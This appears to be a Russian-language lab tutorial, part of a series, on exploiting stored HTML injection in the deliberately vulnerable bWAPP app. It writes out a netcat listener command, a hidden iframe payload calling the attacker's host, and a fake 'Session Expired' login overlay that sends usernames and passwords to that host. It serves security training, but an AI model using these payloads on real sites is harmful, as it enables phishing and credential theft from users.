#7 Уязвимость HTML Injection — Stored (Blog).
Здравствуйте, дорогие друзья.

Продолжаем рассматривать узвимости HTML-injection, и остановимся на таком типе, как Stored (Blog), и по-порядку разберемся, как ее эксплуатировать. Для начала эксплуатирования этой уязвимости выставим настройки bWAPP. Это делается в несколько кликов. Уровень, который мы будем рассматривать, называется «low»:

Еще нам понадобится инструмент для прослушивания портов, который называется «Netcat». Откроем терминал и введем команду «nc -lvp 8080»:


Мы прослушиваем порт: 8080, и далее вставим кусок кода на HTML. в поле для ввода записей. Он выглядит как: «<div class=»code»><iframe SRC=»http://10.0.2.15:8080/blah» height=»0″ width=»0″></iframe></div>»:


Теперь переходим в терминал, и видим полученную информацию, и мы теперь знаем, что на данной странице существует уязвимость HTML Injection:


Теперь нам пригодятся знания языка гипертекстовой разметки HTML. Нам нужно создать на уязвимой веб-странице код для ввода логина и пароля. Он будет выглядеть как:
«<div class=»code»>test</div>
<div style=»position: absolute; left: 0px; top: 0px; width: 800px; height: 600px; z-index: 1000;
background-color:white;»>
Session Expired, Please Login:<br>
<form name=»login» action=»http://10.0.2.15/lol.htm»>
<table>
<tr><td>Username:</td><td><input type=»text» name=»uname»/></td></tr>
<tr><td>Password:</td><td><input type=»password» name=»pw»/></td></tr>
</table>
<input type=»submit» value=»Login»/>
</form>
</div>»:


Не забываем предварительно прослушивать соединение (порт 80), с помощью NetCat:


Итак, после ввода логина и пароля, получаем открытое соединение, с переданной информацией, в том числе логина и пароля:

#2 bWAPP (Bee-Box) — первоначальная настройка.
#3 Уязвимость HTMl Injection — Reflected (GET) уровень (Medium).
#4 Уязвимость HTML Injection — Reflected (POST) уровень (Low).
#5 Уязвимость HTML Injection — Reflected (POST) средний уровень.
#6 Уязвимость HTML Injection — Reflected (Current URL) уровень low.
